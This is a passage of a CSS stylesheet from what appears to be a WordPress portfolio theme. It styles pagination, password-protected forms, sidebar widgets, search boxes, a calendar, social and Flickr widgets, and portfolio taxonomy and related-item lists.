    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.pagination-info {
    float: right;
    color: #000;
    font-weight: 400;
    font-size: 12px;
    letter-spacing: 0;
    margin-top: 5px;
    padding-left: 10px;
    z-index: 1;
    background: #fff;
    text-transform: uppercase;
    position: absolute;
    right: 0;
    display: none;
}

.navigation-next,
.navigation-prev {
    color: #fff;
}

.pagination a:hover,
ol.commentlist li.pingback .reply a:hover,
ol.commentlist li.comment .reply a:hover {
    color: #000;
    background: #fff;
}

.pagination a:active {}

.pagination span.pages {
    padding: 3px 7px 3px 7px;
    margin: 4px 4px 4px -6px;
    color: #747474;
    margin-bottom: 10px;
    display: none;
}

.pagination span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    position: relative;
    z-index: 1;
}

.pagination span.extend {
    padding: 3px 7px 3px 7px;
    margin: 4px;
    margin-bottom: 10px;
    color: #2E2E2E;
    border: none;
}

.pagination .inactive {
    opacity: 0.6;
}

.navigation {
    font-size: 14px;
}

.navigation a {
    color: #111;
}

.navigation a:hover {
    color: #000;
    text-decoration: none;
}


/*
9.3 Password Protected Form
	*/

.single-mtheme_portfolio #password-protected {
    text-align: center;
}

.post-password-required .portfolio-header-wrap {
    width: auto;
    text-align: center;
}

#password-protected p {
    font-size: 14px;
}

#password-protected {
    padding: 10px;
    text-align: center;
}

#password-protected h2 {
    font-size: 16px;
    color: #fff;
}

#password-protected p,
.post-password-form p {
    margin-bottom: 20px;
    color: #fff;
    font-weight: 400;
}

#password-protected input,
.post-password-form input {
    width: 120px;
    cursor: pointer;
    color: #000;
    border: 0;
    padding: 12px 17px;
    background: #fff;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 600;
    margin-left: 5px;
}

#password-protected input:focus,
.post-password-form input:focus {}

#password-protected input[type="submit"],
.post-password-form input[type="submit"] {
    text-transform: uppercase;
    font-size: 11px;
    width: auto;
    padding: 12px 30px 10px;
    -webkit-transition: color 0.3s, background-color 0.3s;
    -moz-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
    margin-left: 5px;
}

#password-protected input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover {
    color: #fff;
    background: #777;
}

#password-protected input[type="submit"]:active,
.post-password-form input[type="submit"]:active {
    color: #fff;
    background: #777;
}

#password-protected label {
    color: #fff;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

#password-protected label input {
    font: inherit;
    font-size: 13px;
    border: 1px solid #ddd;
    color: #fff;
    padding: 7px;
    margin: 0 10px 20px 10px;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    background: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 200px;
}

.fullscreen-protected #password-protected {
    text-align: center;
    padding: 60px;
}

.fullscreen-protected #password-protected i {
    font-size: 26px;
    color: #fff;
    margin: 30px;
}

.page.mtheme-password-required.page-template-default .container-wrapper,
.single-mtheme_events.mtheme-password-required .container-wrapper,
.single-mtheme_proofing.mtheme-password-required .container-wrapper,
.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
.single.single-post.mtheme-password-required .container-wrapper {
    position: fixed;
    width: 100%;
    height: 100%;
    overflow: scroll;
}

.menu-is-vertical.page.mtheme-password-required.page-template-default .container-wrapper,
.menu-is-vertical.single-mtheme_events.mtheme-password-required .container-wrapper,
.menu-is-vertical.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
.menu-is-vertical.single.single-post.mtheme-password-required .container-wrapper {
    width: 100%;
}

.menu-is-vertical.page.mtheme-password-required .entry-title {
    margin: 0 auto;
}

.mtheme-password-required .entry-title h1 {
    font-size: 26px;
    letter-spacing: 2px;
}


/*
******************************
Ken Burns
******************************
*/

.kenburns-preloader {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(images/preloaders/circle-spinner.png) no-repeat center center;
}

#kenburns-container img {
    display: none;
}


/*
******************************
Post Info
******************************
*/

.postinfo {
    color: #7D7D7D;
    font-size: 11px;
    padding: 20px 0;
}

.postinfo p {
    color: #7E7E7E;
    letter-spacing: 0.5px;
    margin: 0;
    padding: 0;
}

.postinfo a,
.contents .postinfo a {
    color: #B1B1B1;
    text-decoration: none;
    font-weight: 400;
}

.postinfo a:hover {
    color: #111;
}


/* ******************************
10.1 Sidebar
******************************* */

#footer .footer-logo {
    margin: 26px 0;
    max-width: 260px;
}

.sidebar-widget img,
.footer-widget img {
    max-width: 100%;
    height: auto;
}

#footer .footer-mtheme-image {
    max-width: 80%;
}

.sidebar-widget .widget_text img,
.footer-widget .widget_text img {
    max-width: 100%;
    height: auto;
    padding: 0;
    margin: 0;
}

.sidebar-widget .widget_text .wp-caption,
.footer-widget .widget_text .wp-caption {
    padding: 0 0 10px 0;
    margin-top: 10px;
}

.sidebar-widget .widget_categories select,
.sidebar-widget .widget_archive select,
.footer-widget .widget_categories select,
.footer-widget .widget_archive select {
    width: 100%;
}

.sidebar-widget .widget_archive li a,
.sidebar-widget .widget_categories li a,
.footer-widget .widget_archive li a,
.footer-widget .widget_categories li a {
    display: inline-block;
}

.sidebar-widget .widget_rss span,
.footer-widget .widget_rss span {
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
    font-style: italic;
}

.sidebar-widget .widget_rss a,
.footer-widget .widget_rss a {
    font-weight: bold;
}

.sidebar-widget .widget_rss li,
.footer-widget .widget_rss li {
    margin-bottom: 30px;
}

.sidebar-widget input,
.sidebar-widget select,
.footer-widget input,
.footer-widget select {
    max-width: 100%;
}

.sidebar.sticky {
    float: none;
    position: fixed;
    top: 20px;
    z-index: 6;
    left: auto;
}

.regular-sidebar {
    margin: 0;
}

.portfolio-sidebar {
    margin: 0;
}

.sidebar-top {}

.sidebar-bottom {}

.sidebar-wrap,
.sidebar-wrap-single {
    width: 33.6%;
    position: relative;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.bbpress .sidebar-wrap,
.bbpress .sidebar-wrap-single {
    margin-top: 60px;
}

.sidebar-float-right {
    float: right;
}

.sidebar-float-left {
    float: left;
}

.single-mtheme_portfolio .sidebar-wrap-single {}

.sidebar h3 {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 22px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    padding-top: 8px;
    position: relative;
    text-align: center;
}

.sidebar-widget {
    margin-bottom: 50px;
}

.sidebar-left .sidebar-widget {
    padding: 0 0 30px 50px;
}

.sidebar .sidebar-widget:last-child {
    border-bottom: none;
}

.sidebartextbox {
    color: #7d7d7d;
    padding-bottom: 30px;
}

.sidebar {
    color: #737373;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 0 40px;
}

.sidebar-float-left .sidebar {}

.sidebar-float-left {
    padding-left: 0;
}

.sidebar p {
    margin-top: 15px;
    line-height: 16px;
}

.sidbare p:first-child {
    margin-top: 0;
}

.sidebar a {
    color: #555;
    text-decoration: none;
}

.sidebar a:hover {
    text-decoration: none;
}

.sidebar ul {
    padding: 0;
    margin: 0;
}

.sidebar ul li {
    border-top: 1px solid #232323;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    margin-bottom: 3px;
    padding: 3px 0 2px 4px;
    letter-spacing: 0.5px;
}

.sidebar ul li:first-child {
    border-top: 0;
}

.sidebar ul li a:hover {
    text-decoration: none;
}

.sidebar ul ul li a {
    padding-left: 15px;
}

.sidebar ul ul ul li a {
    padding-left: 30px;
}

.sidebar ul ul ul ul li a {
    padding-left: 55px;
}

.sidebar-widget ul li.cat-item {
    padding-left: 20px;
}

.sidebar-widget ul ul li.cat-item {
    padding-left: 0;
}

.sidebar-widget ul li.cat-item {
    position: relative;
}

.sidebar-widget ul li.cat-item:before {
    content: "\f054";
    font-family: "Fontawesome";
    font-size: 6px;
    left: 2px;
    position: absolute;
    top: 4px;
}

.sidebar-widget ul li.page_item {
    padding-left: 20px;
    position: relative;
}

.sidebar-widget ul li.page_item:before {
    content: "\f040";
    font-family: "Fontawesome";
    font-size: 8px;
    left: 2px;
    position: absolute;
    top: 9px;
}

.sidebar-widget ul.children li.page_item {
    padding-left: 0;
    background: none;
}

.sidebar-widget ul#recentcomments li {
    position: relative;
    padding-left: 20px;
}

.sidebar-widget ul#recentcomments li:before {
    content: "\e076";
    font-family: "feather";
    font-size: 9px;
    left: 2px;
    position: absolute;
    top: 4px;
}

.header_search_wrap {
    position: relative;
    float: right;
}

.header_search {
    background: #E6412E;
    padding: 15px 35px;
    width: 210px;
    position: absolute;
    right: 50px;
    top: 8px;
}

.header_search:after {
    content: " ";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: 24px;
    z-index: 2;
    right: -1px;
    border: 6px solid transparent;
    border-right-color: #EEEEEE;
}

.header_search #searchbutton {
    position: relative;
    right: -77px;
    background: url(images/icons/search_header.png) no-repeat 50% bottom;
    opacity: 0.8;
}

.header_search #searchbutton:hover {
    opacity: 1;
}


/* ******************************
10.2 Form / Widget Search
******************************* */

#s,
#ms,
input.search-field {
    margin: 0;
    height: 16px;
    padding: 5px;
    border: none;
    font-size: 14px;
    width: 86.8%;
    background: none;
    font-weight: 300;
}

#searchform input,
#mobile-searchform input,
input.search-field {
    line-height: 14px;
    padding: 0 5px 10px 0;
    border-bottom: 1px solid #f2f2f2;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -webkit-appearance: none;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    transition: border-color 0.3s;
    width: 178px;
}

#searchform input:focus,
#mobile-searchform input:focus {
    border-color: #ddd;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

#searchform i,
#mobile-searchform i {
    color: #fff;
}

#searchform i:hover,
#mobile-searchform i:hover {
    color: #fff;
}

#searchbutton,
#mobile-searchbutton,
#header-searchbutton {
    border: 0;
    background: none;
    cursor: pointer;
    height: 32px;
    padding: 10px 18px 4px;
    width: 32px;
    opacity: 1;
    font-size: 15px;
}

#searchbutton:hover,
#mobile-searchbutton:hover {
    opacity: 0.8;
}

.search-terms {
    font-weight: bold;
    color: #000;
}

.sidebar-widget #searchform input {
    color: #fff;
}

.mtheme-search-no-results {
    margin-top: 40px;
    text-align: center;
}


/* **********************
10.3 Widget Calendar
*********************** */

#wp-calendar {
    width: 100%;
    padding-bottom: 10px;
}

#wp-calendar thead th {
    background: #888;
    color: #fff;
    padding: 10px;
}

#wp-calendar tbody {}

#wp-calendar tbody td {
    text-align: center;
    border: 0;
    padding: 0;
    line-height: 2.5em;
}

#wp-calendar tbody td:hover {
    color: #333;
}

#wp-calendar tbody td a {
    display: block;
    text-decoration: none;
    background: #f1f1f1;
}

#wp-calendar tbody td:hover a {
    background: #4d4d4d;
    color: #fff;
}

#wp-calendar tfoot tr td {
    border: 0;
}

#wp-calendar tfoot tr td {}

#wp-calendar caption {
    cursor: pointer;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0;
    padding: 12px;
    outline: 0 none;
    color: #fff;
}

#wp-calendar tbody a {
    display: block;
    text-decoration: underline;
    color: #fff;
}

#wp-calendar th {
    text-align: center;
    border: 1px solid transparent;
    border-top: none;
    padding: 7px 0;
    color: #a7a7a7;
}

#wp-calendar tfoot td#next {
    text-align: right;
}

#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a {
    text-transform: uppercase;
    padding: 0 5px;
}


/* ******************************
10.4 Widget Recent Posts,Popular Posts
******************************* */

#recentposts_list,
#popularposts_list {
    list-style: none;
    margin: 0;
}

#recentposts_list li a {}

.popularpost_info,
.recentpost_info {}

#popularposts_list li.even,
#recentposts_list li.even {}

#popularposts_list li,
#recentposts_list li {
    padding-top: 10px;
}

#popularposts_list li:first-child,
#recentposts_list li:first-child {
    padding-top: 0;
}

#recentposts_list p,
#popularposts_list p {
    line-height: 16px;
    margin: 0;
}

#recentposts_list li,
#popularposts_list li {
    margin-bottom: 10px;
}

#recentposts_list li:last-child,
#popularposts_list li:last-child {
    margin: 0 0 0 0;
}

#recentposts_list li a,
#popularposts_list li a {
    background: none;
    padding: 0;
}

#recentposts_list .recent_thumbnail,
#popularposts_list .popular_thumbnail {
    display: block;
    float: left;
    margin: 5px 15px 0 0;
}

#recentposts_list .recentpost_info .recentpost_title,
#popularposts_list .popularpost_info .popularpost_title {
    border: none;
    color: #fff;
    display: block;
    font-size: 15px;
    letter-spacing: 0.1px;
    line-height: 18px;
    margin: 0 0 3px;
    padding-top: 12px;
}

#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover {}

#popularposts_list img,
#recentposts_list img {
    display: block;
    padding: 0;
    margin: 0;
    width: 80px;
    height: auto;
}

#recentposts_list .recentposts_list time,
#popularposts_list .popularposts_list time {
    display: block;
    font-size: 11px;
}

#recentposts_list .recentposts_list .recentpost_info,
#popularposts_list .popularposts_list .popularpost_info {
    overflow: hidden;
}

#footer .popularpost_info,
#footer .recentpost_info {}


/* ******************************
10.5 Twitter Widget
******************************* */

.tweetmeme-button {
    float: left;
    margin: 5px 15px 5px 0;
}

.mtheme-twitter-feeds h3 {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #737373;
}

.mtheme-tweets .loading {
    color: #888;
}

#footer .mtheme-tweets .loading {
    color: #000;
}

.mtheme-tweets,
.query {
    text-decoration: none;
    background: none;
    margin-left: 0;
}

.mtheme-tweets .tweet_list,
.query .tweet_list {
    font-size: 12px;
    line-height: 18px;
    list-style: none;
    display: block;
}

#mainpage-block-4 .mtheme-tweets .tweet_list,
.query .tweet_list {
    font-size: 14px;
    line-height: 18px;
    list-style: none;
    display: block;
    text-align: left;
}

#mainpage-block-1 .mtheme-tweets .tweet_list .tweet_avatar img,
#mainpage-block-4 .mtheme-tweets .tweet_list .tweet_avatar img,
.query .tweet_list .tweet_avatar img {
    vertical-align: middle;
    margin: 0 5px 5px 0;
    padding: 5px;
}

.mtheme-tweets .tweet_list .awesome,
.mtheme-tweets .tweet_list .epic,
.query .tweet_list .awesome,
.query .tweet_list .epic {
    text-transform: uppercase;
}

.mtheme-tweets .tweet_list li,
.query .tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0 10px 15px 0;
    margin: 0 0 12px 0;
}

.mtheme-tweets .tweet_list li a,
.query .tweet_list li a {
    color: #eee;
}

.query .tweet_list li a {
    color: #666;
}

#footer .tweet_list li .tweet_time a,
.sidebar-widget .tweet_list li .tweet_time a {
    background: #EDEDED;
    color: #595959;
    font-size: 10px;
    font-weight: 400;
    padding: 1px 6px 2px;
    text-decoration: none;
}

#footer .mtheme-tweets .tweet_list .tweet_even,
.query .tweet_list .tweet_even {}

.mtheme-tweets .tweet_list .tweet_avatar,
.query .tweet_list .tweet_avatar {
    padding-right: .5em;
    float: left;
}

.mtheme-tweets .tweet_list .tweet_avatar img,
.query .tweet_list .tweet_avatar img {
    vertical-align: middle;
    margin: 0;
    padding: 0 10px 0 0;
    float: left;
}

.sidebar-widget span.tweet_text {
    color: #9D9D9D;
}

.sidebar-widget .mtheme-tweets .tweet_list li a {
    color: #6A6A6A;
    font-size: 11px;
    font-weight: 400;
}

.sidebar-widget .mtheme-tweets a {
    padding-top: 0;
}

.sidebar-widget .tweet_list a {
    border: none;
    display: inline;
}

#footer .mtheme-tweets .tweet_list li a {
    color: #fff;
    font-weight: 400;
}

#footer .tweet_list li .tweet_time a {
    background: #000;
    color: #fff;
}

#footer .tweet_list li .tweet_time a:hover {
    color: #fff;
}

#footer #popularposts_list li,
#footer #recentposts_list li {}

#footer #popularposts_list li.even,
#footer #recentposts_list li.even {
    background: none;
    padding: 5px 0 2px;
}


/* ******************************
10.6 Sidebar Widget Gallery
******************************* */

.sidebar-widget .infobar-portfoliogrid,
.footer-widget .infobar-portfoliogrid {
    margin: 15px 0 0 0;
    padding: 0;
    list-style-type: none;
}

.sidebar-widget .infobar-portfoliogrid li a,
.footer-widget .infobar-portfoliogrid li a {
    margin: 0;
    padding: 0;
    border: none;
}

.sidebar-widget .infobar-portfoliogrid li {
    overflow: hidden;
}

.sidebar-widget .infobar-portfoliogrid li {
    float: left;
    margin: 0;
    padding: 0;
    border: none;
    width: 25%;
}

.footer-widget .infobar-portfoliogrid li {
    float: left;
    margin: 0;
    padding: 0;
    border: none;
    width: 33%;
    overflow: hidden;
}

.sidebar-widget .infobar-portfoliogrid li img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.sidebar-widget .infobar-portfoliogrid li img:hover {
    opacity: 0.8;
}

.sidebar-widget .infobar-portfoliogrid li a:hover {
    border: none;
}

.footer-widget .infobar-portfoliogrid li img {
    display: block;
    margin: 0;
    padding: 0;
    line-height: 0;
    width: 100%;
    height: auto;
}

.footer-widget .infobar-portfoliogrid li a {
    line-height: 0;
    border: 0;
}

.footer-widget .infobar-portfoliogrid li img:hover {}

.footer-widget .infobar-portfoliogrid img:hover {}

.sidebar-widget .infobar-portfoliogrid .rightspace {}

.footer-widget .infobar-portfoliogrid .rightspace {}


/* **********************
Search Widget
*********************** */

#sidebar .widget_search {
    margin-top: -20px;
}

.widget_search #searchform {
    position: relative;
}

.widget_search #searchform button {
    position: absolute;
    top: -1px;
    right: 8px;
}

.widget_search #searchform input {
    width: 265px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.sidebar .widget_search #searchform input {
    width: 265px;
    padding: 10px 20px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.sidebar .widget_search #searchform input:focus {
    border: 1px solid rgba(255, 255, 255, 0.3);
}


/* **********************
Instagram Widget
*********************** */

.sidebar .instagram-pics {
    padding-top: 5px;
}

.sidebar ul.instagram-pics li,
ul.instagram-pics li {
    width: 100.6px;
    float: left;
    padding: 0;
    margin: 0;
    line-height: 0;
    border: 1px solid transparent;
    margin-left: -1px;
    margin-bottom: -1px;
    -webkit-transition: border-color 0.4s ease-in;
    -moz-transition: border-color 0.4s ease-in;
    transition: border-color 0.4s ease-in;
}

.sidebar ul.instagram-pics li:hover,
ul.instagram-pics li:hover {
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.sidebar ul.instagram-pics li.insta-image-1,
ul.instagram-pics li.insta-image-1 {
    width: 304px;
}

.sidebar ul.instagram-pics img {
    width: 100%;
    max-width: 100%;
}


/* **********************
10.7 Social Widget
*********************** */

.shopping-bag-header-link {
    background-image: url(images/icons/shopping_bag.png);
    background-repeat: no-repeat;
    background-position: 0 0;
    text-indent: -99999px;
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    top: -2px;
}

.header-shopping-cart {
    float: right;
    position: relative;
    top: 8px;
    margin-left: 20px;
    margin-right: 40px;
    color: #000;
}

.header-shopping-cart a {}

.header-search-wrap {
    float: right;
    height: 50px;
    margin: 0;
    padding: 0;
    position: relative;
    right: 30px;
    top: 2px;
    width: 45px;
}

.header-search-wrap #searchbutton {
    display: none;
}

.header-search-wrap #searchform {
    bottom: -26px;
    float: right;
    position: relative;
    right: -30px;
}

.header-search-wrap #searchform input {
    border: none;
    color: #fff;
    font-style: normal;
    font-weight: 400;
    text-indent: 40px;
    padding: 0;
    height: 50px;
    font-size: 18px;
    letter-spacing: 0;
    position: relative;
    z-index: 0;
    width: 1150px;
    display: none;
}

.max-search .icon-search {
    display: none;
}

.max-search .icon-remove {
    display: block;
}

.min-search .icon-remove {
    display: none;
}

.min-search .icon-search {
    display: block;
    color: #000;
}

.header-search-wrap #searchform input {
    color: #fff;
    font-size: 13px;
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 1)), color-stop(100%, rgba(0, 0, 0, 0)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000', GradientType=1);
    /* IE6-9 */
}

.header-search,
.header-cart {
    float: right;
    height: 22px;
    margin: 0 0 0 20px;
    position: absolute;
    top: -3px;
    right: -10px;
    opacity: 0.6;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.header-search:hover,
.header-cart:hover {
    opacity: 1;
}

.header-search i,
.header-cart i {
    color: #fff;
    font-size: 20px;
}

.header-search:hover,
.header-cart:hover {
    cursor: pointer;
}

.header-widgets {}

.login-socials-wrap {
    position: relative;
    top: 10px;
}

.side-dashboard-toggle {
    color: #fff;
    float: right;
    position: absolute;
    right: 30px;
    top: 30px;
    z-index: 2;
    font-size: 10px;
    cursor: pointer;
}

.side-dashboard-toggle a {
    color: #fff;
}

.side-dashboard-toggle a:hover {
    color: #fff;
}

.side-dashboard-toggle i {
    font-size: 14px;
}

.social-header-wrap {
    float: right;
}

.social-header-wrap a {
    display: block;
    line-height: 0;
}

.social-header-wrap ul {
    list-style-type: none;
}

.social-header-wrap ul li {
    display: inline-block;
    text-align: right;
    border: 0;
}

.social-header-wrap ul li i {
    margin: 0;
    padding: 0;
}

.social-header-wrap ul li.social-icon {
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    padding: 0 0 0 15px;
    width: 20px;
    float: right;
}

.social-header-wrap ul li:first-child {
    margin-left: 0;
}

.social-header-wrap ul li.social-icon:hover i,
.header-shopping-cart a:hover i {}

.social-header-wrap ul li.social-icon i {
    color: #fff;
}

.social-header-wrap ul li.social-icon:hover {
    cursor: pointer;
}

.social-header-wrap ul li.social-icon i:hover {}

.social-header-wrap ul li.contact-text {
    margin-right: 15px;
    position: relative;
    top: -1px;
    margin-bottom: 10px;
    float: left;
}

#footer .social-header-wrap ul li.contact-text {
    float: none;
    display: block;
    text-align: center;
    margin: 10px 0 0 0;
}

#footer .social-header-wrap ul li.contact-text i {
    display: none;
}

#footer .social-header-wrap ul li.contact-text a {
    letter-spacing: 2px;
}

.social-header-wrap ul li.contact-text a,
.social-header-wrap ul li.contact-text {
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}

.social-header-wrap ul li.contact-text i {
    color: #fff;
}

.social-header-wrap ul li.contact-text a {
    color: #fff;
    display: inline;
}


/* **********************
Social Shortcode
*********************** */

.social-shortcode i {
    color: #555;
}

.social-margin-left {
    margin-right: 10px;
}

.social-margin-right {
    margin-left: 10px;
}


/* **********************
10.8 Flickr
*********************** */

.flickr_wrap {
    position: relative;
}

.flickr_wrap .flickr_badge_image {
    padding: 0;
    float: left;
    line-height: 100%;
    margin: 0 1px 1px 0;
}

.flickr_wrap .flickr_badge_image img {
    display: block;
    height: 98px;
    width: 98px;
    opacity: 1;
}

.flickr_wrap .flickr_badge_image img:hover {
    opacity: 0.9;
}

#footer .flickr_wrap .flickr_badge_image img:hover {
    opacity: 1;
}

#footer .flickr_wrap .flickr_badge_image img {
    width: 63px;
    height: 63px;
    display: block;
    padding: 5px;
}

#footer .flickr_wrap {
    margin-right: -9px;
}

#footer .flickr_badge_image {
    margin: 0 1px 1px 0;
}


/* ******************************
10.9 Address widget
******************************* */

.contact_address_block {
    list-style: none;
    margin: 10px 0 0 0;
    font-size: 12px;
    letter-spacing: 1px;
}

.contact_address_block a {}

.contact_address_block a:hover {
    color: #000;
}

.contact_address_block li,
#footer .contact_address_block li,
#sidebar .contact_address_block li {
    margin: 0 0 3px 0;
    padding: 0;
    letter-spacing: 0.5px;
}

.contact_address_block li {
    padding: 4px 0;
}

#footer .contact_address_block li {
    letter-spacing: 0.5px;
    margin: 0;
    padding: 0;
    padding: 6px 0;
}

.contact_address_block .about_info,
#footer .contact_address_block .about_info {
    padding: 0 0 20px 0;
}

#footer .contact_address_block .about_info {
    font-size: 16px;
    font-weight: 300;
}

#footer .contact_name,
.sidebar-widget .contact_name {
    font-weight: bold;
}

#footer .contact_address_block .contact_name {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 5px;
}

.contact_address_block .contact_address {}

#footer .contact_address_block li,
.sidebar-widget .contact_address_block li {
    border: 0;
}

.sidebar-widget .contact_address_block li.about_info {
    padding-left: 0;
}

.contact_address_block .contact_city {}

.contact_address_block .contact_phone,
.contact_address_block .contact_mobile,
.contact_address_block .contact_email,
.contact_address_block .contact_name {
    position: relative;
}

.contact_address_block .contact_phone:before,
.contact_address_block .contact_mobile:before,
.contact_address_block .contact_email:before,
.contact_address_block .contact_name:before {
    font-family: 'fontawesome';
    position: absolute;
    left: -20px;
    color: #000;
    top: -5px;
    font-size: 9px;
}

#footer .contact_address_block .contact_phone:before,
#footer .contact_address_block .contact_mobile:before,
#footer .contact_address_block .contact_email:before,
#footer .contact_address_block .contact_name:before {
    color: #ABABAB;
}

.contact_address_block .contact_phone:before {
    content: "\f095";
}

.contact_address_block .contact_mobile:before {
    content: "\f10b";
}

.contact_address_block .contact_email:before {
    content: "\f003";
}

.contact_address_block .contact_name:before {
    content: "";
}

.contact_address_block .contact_email {}

.contact_address_block .contact_email a {
    display: inline;
}

#footer .contact_address_block .contact_name {}

#footer .contact_address_block .contact_phone {}

#footer .contact_address_block .contact_mobile {}

#footer .contact_address_block .contact_email {}

.page-contents-right {
    padding: 10px 40px 40px 20px;
}


/* Vertical Images */

ul.vertical_images {
    list-style: none;
    margin: 0;
}

ul.vertical_images li {
    margin: 0 0 30px 0;
    line-height: 0;
    position: relative;
}

ul.vertical_images .vertical-images-title-wrap {
    position: absolute;
    width: 100%;
    bottom: 20px;
    text-align: center;
}

ul.vertical_images .vertical-images-title {
    color: #000;
    background: #fff;
    padding: 10px 20px;
    font-size: 13px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 13px;
    text-align: center;
    display: inline-block;
}

ul.vertical_images li:first-child {
    margin-top: 0;
}

.edge-to-edge .vertical_images img {
    width: 100%;
}

.vertical-images-link {
    display: block;
    line-height: 0;
}


/* 
11.1 Portfolio Taxonomies Browser
-------------------------------------------------------------- */

.portfolio-thumbnail-block,
.filter-thumbnail-block {
    display: none;
}

.current-taxonomies {
    font-size: 10px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
    color: #444;
}

.current-taxonomies a {
    color: #666;
}

.portfolio-related-break {
    margin-bottom: 30px;
}

.portfolio-taxonomies-browse ul {
    padding-top: 20px;
    padding-bottom: 30px;
}

.portfolio-taxonomies-browse h3 {
    display: inline-block;
    font-size: 14px;
    float: left;
    margin-right: 10px;
    color: #333;
    letter-spacing: 1px;
}

.portfolio-taxonomies-browse ul li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.portfolio-taxonomies-browse ul li a {
    outline: 0;
    padding: 5px 12px;
    display: block;
    color: #ccc;
    font-weight: 400;
    text-shadow: 1px 1px #1f1f1f;
    border: 1px solid #1c1c1c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #222222;
    cursor: pointer;
}

.portfolio-taxonomies-browse ul li a:hover {
    text-decoration: none;
    color: #fff;
    background: #4c4c4c;
}

.portfolio-taxonomies h2.taxonomies-title {
    font-size: 18px;
    color: #000;
    margin-left: 5px;
    margin-top: 10px;
    margin-bottom: 20px;
}


/* 
11.2 Portfolio Taxonomies Widget
-------------------------------------------------------------- */

.portfolio-taxonomies ul {
    list-style-type: none;
}

.portfolio-taxonomies ul {
    margin-top: 10px;
}


/* 
13.3 Portfolio Related
-------------------------------------------------------------- */

.grid-list-portfolio-related {
    position: relative;
    width: 100%;
}

.sidebar .grid-list-portfolio-related ul li {
    border: 0;
}

.portfoliorelated_widget_about {
    margin-bottom: 10px;
}

.sidebar .grid-list-portfolio-related a {
    border: none;
    margin: 0;
    padding: 0;
}

.sidebar .grid-list-portfolio-related a:hover {
    border: none;
    margin: 0;
    padding: 0;
}

.grid-list-portfolio-related h2.related-title {
    font-size: 18px;
    color: #000;
    margin-left: 5px;
    margin-top: 10px;
}

.grid-list-portfolio-related ul {
    list-style-type: none;
    padding-top: 10px;
}

.grid-list-portfolio-related ul li {
    border: 0 none;
    display: inline-block;
    float: left;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 25%;
}

.grid-list-portfolio-related ul li h4 {
    font-weight: normal;
}

.grid-list-portfolio-related ul li h4 a {
    font-size: 11px;
    color: #ccc;
    text-transform: none;
    letter-spacing: 0;
    line-height: 12px;
}

.grid-list-portfolio-related ul li h4 a:hover {
    color: #fff;
}

.grid-list-portfolio-related ul li .description {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #eee;
    font-size: 12px;
    margin-right: 1px;
}

.grid-list-portfolio-related ul li img {
    max-width: 100%;
    width: 100%;
    display: block;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.grid-list-portfolio-related ul li img:hover {
